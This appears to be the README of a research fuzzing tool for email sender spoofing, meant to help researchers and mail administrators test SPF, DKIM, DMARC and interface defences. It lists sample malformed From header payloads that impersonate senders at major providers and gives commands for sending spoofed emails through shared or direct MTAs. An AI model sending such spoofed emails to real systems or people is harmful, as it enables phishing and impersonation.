EmailTestTools
EmailTestTools is a fuzzing tool for email sender spoofing attacks. This fuzzing tool can generate lots of test samples based on the ABNF grammar for the authentication-related header. Besides, we also provide an evaluation module to help email administrators to evaluate and strengthen their security.
This tool is based on our latest research about email sender spoofing attacks. Our research systematically analyzes the email delivery process based on the four key steps of authentication:(1) sending authentication, (2) receiving verification, (3) forwarding verification, (4) UI rendering. As shown in the figure below, we defined three types of email sender spoofing attacks: a. Shared MTA Attack, b. Direct MTA Attack. c. Forward MTA Attack. Furthermore, we found 14 email spoofing attacks capable of bypassing SPF, DKIM, DMARC, and user-interface protections.
By combining different attacks, a spoofing email can completely pass all prevalent email security protocols, and no security warning will be shown on the receiver’s UI. As a result, it is very difficult to identify whether such an email is forged, even for people with a technical background.
Install
- Make sure have python3 installed in your computer.
- Download this tool
git clone https://github.com/EmailTestTools/EmailTestTools.git
- Install dependencies
sudo pip install -r requirements.txt
Configure
-
Set the recipient address in
config.py# Change receiveUser to what you like to test. receiveUser = "xxx@gmail.com"
-
Configure your email account in
config/account.json.
{
"gmail.com": {
"user": "test@test.com",
"apipass": "apipass",
"passwd": "passwd",
"smtp_server": "mail.test.com:25",
"imap_server": "imap.test.com:143",
"pop3_server": "pop.test.com:110",
"ssl_smtp_server": "mail.test.com:465",
"ssl_imap_server": "imap.test.com:993",
"ssl_pop3_server": "pop.test.com:995"}
}You can configure more than one account, and designate sending account in config.py .
# The domain name to be tested
target_domain = "gmail.com"Fuzzing
1. Generate malformed From headers.
pre_fuzz.py will automatically grab the ABNF rules in the relevant email specifications and generate test samples according to the ABNF rules. Since common mail services usually refuse to handle emails with highly deformed headers, we have specified set certain values for our empirical experiment purposes. Besides, we also introduced the common mutation methods in the protocol fuzz, such as header repeating, inserting spaces, inserting Unicode characters, header encoding, and case variation Usage:
| Short Form | Long Form | Description |
|---|---|---|
| -r | --rfc | The RFC number of the ABNF rule to be extracted. |
| -t | --target | The field to be fuzzed in ABNF rules. |
| -c | --count | The amount of ambiguity data that needs to be generated according to ABNF rules. |
Example:
python3 pre_fuzz.py -r 5322 -t from -c 255Screenshots:
Generated Test Sample:
"From :,()<key@ymail.com>(comment),(\r\n)\r\n",
"From: <=?utf-8?RnJvbTp3b3Jkd29yZCgNCik8YXR0YWNrZXJAdG9wLmNvbT4sQWxpY2VAeW1haWwuY29tLHdlYm1hc3RlckBsaXZlLmNvbSxhZG1pbkBpY2xvdWQuY29tLHNlY3VyaXR5QHNvaHUuY29tDQo==?=>\u0000@attack.com",
"From: <=?utf-8?RnJvbTooY29tbQ0KZW50KTxockBtc24uY29tPix3b3Jkd29yZChoaSk8TWlrZUBhbGl5dW4uY29tPix3b3JkPGFkbWluQGhvdG1haWwuY29tPihoaSksd29yZHdvcmR3b3JkKCk8QHFxLmNvbTpAMTYzLmNvbTpzZWN1cml0eUBhbGl5dW4uY29tPihjb21tDQplbnQpDQo==?=>\u0000@attack.com",
"From:Bob@aliyun.com,(),,,word<attacker@foxmail.com>\r\n",
" FrOM: <Oscar@attack.com>\r\nFrom:(comm\r\nent)<@qq.com:@163.com:Alice@foxmail.com>,word<attacker@live.com>,word(comment)<hr@sina.com>(comm\r\nent)\r\n",
" Fromÿ: <Oscar@attack.com>\r\nFrom:key@msn.com\r\n",
" Fromÿ: <Oscar@attack.com>\r\nFrom:(\r\n)<@gmail.com:@b.com:webmaster@live.com>,word(comment)<@qq.com:@163.com:webmaster@126.com>,<@a.com:@b.com:Alice@139.com>(comment)\r\n",
"From :,(\r\n),Mike@china.com,word<key@163.com>(comm\r\nent),\r\n",
"From:()<@a.com:@b.com:security@ymail.com>(comm\r\nent)\r\n",
"From: <Oscar@attack.com>\r\nFrom:(comm\r\nent),key@sohu.com\r\n",
" From:,,(comment),webmaster@sina.cn,(hi)\r\n",
"From: ,<@gmail.com:@b.com:admin@china.com>,(hi)<@gmail.com:@b.com:attacker@msn.com>,(hi),,(),\r\n",
"From: (hi)<Alice@msn.com>(),security@aliyun.com,word(comment)<@a.com:@b.com:Bob@ymail.com>(),word<Bob@outlook.com>(\r\n)\r\n",
" Fromÿ: <Oscar@attack.com>\r\nFrom:,key@139.com,,(hi),,(),\r\n",
...For more test samples, please check this file.
2. Send spoofing emails with malformed sender address
run_test.py will use the generated samples to test the security verification logic of the target mail system. We also carefully control the message sending rate with intervals over 10 minutes to minimize the impact's target email services.
You can choose Shared MTA or Direct MTA to send spoofing emails. At the same time, you can also choose MIME From or MAIL From header to test.
| Short Form | Long Form | Description |
|---|---|---|
| -m | --mode | Attack mode ( SMTP: Shared MTA, MTA: Direct MTA). |
| -t | --target | The target field to test. (MIME / MAIL ) |
For example, if you want to use Direct MTA to fuzz MIME From header, you can execute:
python3 run_test.py -m MTA -t MIMEBy the way, if you want to use Shared MTA , you need to configure email sending account in config/account.json and config.py.
3. Analyze and summarize the employed adversarial techniques
We analyze and summarize the employed adversarial techniques that make email sender spoofing successful in practice. We use two scripts to verify vulnerabilities in the real world.
smtp_send.py simulates as user's MUA to Sender's MTA via SMTP protocol (Shared MTA). It is to test the security issues of the Sender's MTA and test whether the receiver can accept the abnormal emails.
mta_send.py simulate as Sender's MTA to communicate with Receiver's MTA (Direct MTA). This tool can be simulated as any email sender and can test receiver's security.
Evaluation
We provide an evaluation tool to help email administrators to evaluate and strengthen their security. After configuring the target email system information, this tool will try to interact with the target system and evaluate whether it is vulnerable to the attacks we found. For the vulnerable attacks, administrators can configure corresponding filtering rules to defend against attacks.
-
Configure the recipient address and your email sending account.
-
Just excute:
python3 evaluate.py
The program will use both shared MTA and direct MTA methods to try to send forged emails to the recipient.
-
Check whether these emails are in the inbox of the recipient account.
The body of these forged emails contains detailed information about each header in email and corresponding defense measures, such as rejecting the letter, providing security warnings on the front end, etc. If a forged email enters the inbox of the target mail system, the administrator can easily understand the attack principle and take effective measures to defend it.
It should be noted that when using Direct MTA to test, some email headers need to be manually specified in some email spoofing attacks. So you may need to configure these headers' default values in config.py.
# Some default values in Direct MTA Attack when the attack does not specify these parameter values
mail_from = 'xxx@test.com'
mime_from = 'xxx@test.com'
reply_to = mime_from
sender = "xxx@test.com"
to_email = 'xxx@gmail.com'
subject = 'This is subject'
content = """This is content"""
helo = 'test.com'The following is an example of using this tool to evaluate the security of the target email system.
You can see that some spoofing emails have entered the inbox of the target email system. This means that the target system may be vulnerable to the corresponding attacks
You can get more information by reading the content of the email, including details of the attack and how to fix such vulnerabilities.
Version
Current version is 1.2



